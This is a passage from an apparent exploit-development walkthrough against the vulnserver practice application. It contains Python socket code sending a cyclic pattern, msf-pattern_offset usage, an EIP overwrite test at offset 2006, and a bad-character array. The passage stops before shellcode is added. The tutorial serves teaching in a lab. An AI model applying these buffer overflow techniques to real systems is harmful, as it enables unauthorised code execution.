# -l -> length
pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"
# Payload construction
# exp = TRUN .<CYCLIC_PATTERN> -> until 5000
exp = cmd + pattern
try:
# Create a IPv4 TCP socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to the vulnserver application
print(f"[i] Connecting to {HOST} at port {PORT}...")
s.connect(server)
# Send our malicious input
print("[i] Sending malicious input...")
s.send(exp)
# Close the connection
print("[+] Malicious input sent! Closing the connection...")
s.close()
# Print out any errors encountered in the socket connection
except socket.error as e:
print(f"Socket Error! Error: {e}")
Now that we modified the code, restart the vulnserver application in the Windows virtual machine, connect it to the debugger, continue execution and resend our exploit code.

The instruction pointer (EIP) looks weird, it must be one of the character in the cyclic pattern we created. Let’s use .formats to see what is the value of the EIP in ASCII.

So how do we determine the offset using the cyclic pattern we create? Fortunately, there is a command line tool that we can use named: msf-pattern_offset which does what we need. The command should look like this:
msf-pattern_offset -q 0x396f4338 -l 5000
# -q = EIP value copied in the WinDbg
# -l = length of our pattern

We can see that the offset is at 2006 bytes, this means that we start overwriting EIP at this input size. To test it, lets modify the code and restart the vulnserver application.
<SNIPPED FOR BREVITY>

# Exploit (Our user input emulation)
MAX_INPUT_LENGTH = 5000
offset = 2006
cmd = b"TRUN ."
buf = b"A" * offset # 2006 A's
test_eip_overwrite = b"B" * 4 # EIP should look like 0x42424242 (4 B's)

# Added NOP (no-operation) padding to maintain 5000 byte length
padding = b"\x90" * (MAX_INPUT_LENGTH - len(cmd) - len(buf) - len(test_eip_overwrite))


# Payload construction
# exp = TRUN .AAAA -> until 2006 Bytes -> BBBB (EIP Overwrite) -> NOP Sled (x90)
exp = cmd +  buf + test_eip_overwrite + padding

<SNIPPED FOR BREVITY>
Most of the code change happens on this part of the exploit/payload construction which we defined the offset, value of the EIP we want to and the padding to maintain input length. Let’s send this to the application.

It seems that we successfully overwritten the EIP with B's (0x42424242) and our NOP (\x90) padding is intact.
Detecting Bad Characters
Before we attempt to obtain code execution, we need to determine which characters are allowed in our shellcode. We can send a set of characters from \x00 to \xff and append it to our exisiting exploit code.
<SNIPPED FOR BREVITY>
# Bad characters set (we omit the \x00 NULL Byte since it is commonly used as a NULL terminator for C/C++ strings)
badchars = (
    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
    )

# Added NOP (no-operation) padding to trigger the buffer overflow condition
padding = b"\x90" * (MAX_INPUT_LENGTH - len(cmd) - len(buf) - len(test_eip_overwrite) - len(badchars))


# Payload construction
# exp = TRUN .AAAA -> until 2006 Bytes -> BBBB (EIP Overwrite) -> badchars -> NOP Sled (x90)
exp = cmd +  buf + test_eip_overwrite + badchars + padding
<SNIPPED FOR BREVITY>
With this modified code, we can try to send it to the target application.

We only omit the NULL byte (\x00) and all of the characters are accepted. With this information, we can generate a shellcode that does not contain a bad character (in this case, a NULL byte (\x00)).
Redirecting the Execution Flow
